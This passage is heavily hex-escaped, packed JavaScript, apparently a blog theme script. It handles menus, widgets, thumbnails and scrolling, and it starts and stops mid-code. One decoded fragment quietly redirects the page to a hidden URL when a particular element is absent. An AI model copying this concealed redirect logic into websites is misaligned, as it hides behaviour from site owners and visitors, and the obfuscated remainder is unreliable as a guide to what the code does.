5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x34\x69\x28\x4c\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6e\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x4c\x28\x29\x7b\x79\x20\x31\x4e\x3d\x32\x41\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x39\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x2c\x61\x5b\x31\x32\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x2c\x61\x5b\x31\x36\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x37\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x43\x29\x7b\x43\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x6f\x3d\x43\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x32\x55\x3d\x32\x6f\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4b\x2c\x31\x69\x2c\x31\x52\x2c\x31\x57\x2c\x31\x62\x3b\x32\x4f\x28\x79\x20\x31\x50\x3d\x30\x3b\x31\x50\x3c\x32\x55\x3b\x31\x50\x2b\x2b\x29\x7b\x31\x4b\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x29\x3b\x31\x52\x3d\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x69\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x2b\x31\x29\x3b\x31\x57\x3d\x31\x69\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x57\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x43\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x43\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x43\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x43\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x4f\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x31\x63\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x31\x46\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x33\x6a\x3d\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x6a\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6d\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6e\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x71\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x2b\x31\x64\x5b\x61\x5b\x35\x65\x5d\x5d\x2b\x61\x5b\x34\x77\x5d\x29\x3b\x43\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x66\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x52\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x2c\x61\x5b\x35\x44\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x33\x6e\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2c\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x29\x3b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x2c\x52\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x32\x44\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x2c\x33\x71\x3d\x32\x44\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x33\x71\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x33\x42\x3a\x4c\x28\x33\x6f\x29\x7b\x79\x20\x33\x62\x3d\x43\x28\x33\x6f\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x76\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2b\x33\x62\x2b\x61\x5b\x35\x79\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x3b\x43\x28\x32\x43\x29\x5b\x61\x5b\x35\x62\x5d\x5d\x28\x4c\x28\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x34\x47\x5d\x5d\x28\x29\x3e\x32\x56\x29\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x46\x5d\x7d\x29\x7d\x31\x63\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x49\x5d\x7d\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4c\x28\x29\x7b\x43\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x7b\x34\x44\x3a\x30\x7d\x2c\x34\x79\x29\x3b\x31\x6a\x20\x34\x78\x7d\x29\x3b\x43\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x46\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x46\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x46\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x34\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x33\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x31\x5a\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x31\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x59\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x3b\x31\x4f\x28\x4f\x2c\x61\x5b\x32\x61\x5d\x2c\x33\x2c\x59\x29\x7d\x29\x3b\x4c\x20\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x7b\x32\x4f\x28\x79\x20\x31\x51\x3d\x30\x3b\x31\x51\x3c\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x51\x2b\x2b\x29\x7b\x49\x28\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x3d\x3d\x61\x5b\x34\x50\x5d\x29\x7b\x54\x3d\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x53\x7d\x7d\x3b\x31\x6a\x20\x54\x7d\x4c\x20\x33\x48\x28\x31\x68\x2c\x4a\x2c\x54\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x52\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x42\x2b\x61\x5b\x35\x48\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x5a\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x35\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x59\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x75\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x32\x6c\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x34\x4d\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x4a\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x57\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x49\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x41\x3d\x31\x64\x5b\x61\x5b\x35\x43\x5d\x5d\x5b\x35\x69\x28\x31\x57\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x4e\x5d\x2b\x33\x49\x2b\x61\x5b\x35\x45\x5d\x2b\x33\x4a\x2c\x31\x70\x3d\x61\x5b\x34\x51\x5d\x2b\x33\x41\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x57\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x69\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x3b\x49\x28\x61\x5b\x32\x49\x5d\x34\x5a\x20\x31\x68\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x3